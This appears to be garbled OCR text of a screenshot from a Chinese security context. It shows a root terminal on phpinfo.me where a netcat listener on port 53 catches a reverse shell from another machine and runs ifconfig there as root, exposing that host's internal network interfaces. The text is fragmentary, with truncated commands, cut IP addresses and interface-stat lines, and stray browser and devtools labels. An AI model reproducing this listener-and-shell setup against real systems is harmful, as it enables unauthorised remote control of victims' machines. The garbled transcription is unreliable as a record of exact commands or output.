 应用 FreeBuf.COM | 关注 WooYun WiKi [Woo CEYE - Record Sec-News 安全文摘
Elements Console Sources Network Timeline Profiles Resources Security Auc
View: Preserve log Disable cache No throttling
er Hide data URLs All XHR JS CSS Img Media Font Doc
100 ms 200 ms 300 ms 400 ms
Recordi
Perform a request
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(
ssh://root:***************@phpinfo.me:22
要添加当前会话，点击左侧的箭头按钮。
1 phpinfo.me × × 3 phpinfo.me × +
root@iZ281k6ccqlZ:/home/wwwroot/tv.phpinfo.me# nc -vvlp5
Listening on [0.0.0.0] (family 0, port 53)
Connection from [ ] port 53 [tcp/domain] a
bash: no job control in this shell
[root@h8hff3x ~]# ifconfig^H^C
root@iZ281k6ccqlZ:/home/wwwroot/tv.phpinfo.me# nc -vvlp5
Listening on [0.0.0.0] (family 0, port 53)
Connection from [ ] port 53 [tcp/domain] a
bash: no job control in this shell
[root@h8hff3x ~]# /sbin/ifconfig
/sbin/ifconfig
em1 Link encap:Ethernet HWaddr 78:45:C4:EE:D1:B8
inet addr:1 .2 Bcast:172.16.201.255
UP BROADCAST RUNNING MULTICAST MTU:1500 Met
RX packets:91625689 errors:0 dropped:0 overrun
TX packets:62944684 errors:0 dropped:0 overrun
collisions:0 txqueuelen:1000
RX bytes:9507256052 (8.8 GiB) TX bytes:111753
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:7666400 errors:0 dropped:0 overruns
TX packets:7666400 errors:0 dropped:0 overruns
collisions:0 txqueuelen:0
RX bytes:1941632985 (1.8 GiB) TX bytes:19416
[root@h8hff3x ~]#